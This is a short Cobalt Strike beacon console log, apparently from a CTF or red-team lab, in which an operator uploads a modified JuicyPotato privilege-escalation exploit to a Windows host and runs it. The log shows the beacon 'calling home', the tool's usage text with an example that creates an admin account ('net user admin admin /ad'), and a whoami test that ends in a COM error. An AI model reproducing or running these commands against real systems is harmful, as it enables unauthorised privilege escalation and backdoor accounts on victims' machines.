 beacon> JuicyPotato
[*] Tasked beacon to upload D:\tools\ctf\c&&c\cobalstrike\script\demo_test\JuicyPotato.exe as JuicyPotato.exe
[*] cd C:\Temp
[*] Tasked beacon to run: JuicyPotato.exe
[+] host called home, sent: 237144 bytes
[+] received output:
JuicyPotato modified by skyer v0.1
Mandatory args:
-p <program>: program to launch
Optional args:
-l <port>: COM server listen port (default: random)
-m <ip>: COM server listen address (default 127.0.0.1)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
Example:
JuicyPotato.exe -p "net user admin admin /ad"
beacon> JuicyPotato -p whoami
[*] Tasked beacon to run: JuicyPotato.exe -p whoami
[+] host called home, sent: 56 bytes
[+] received output:
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 29187
COM -> recv failed with error: 10038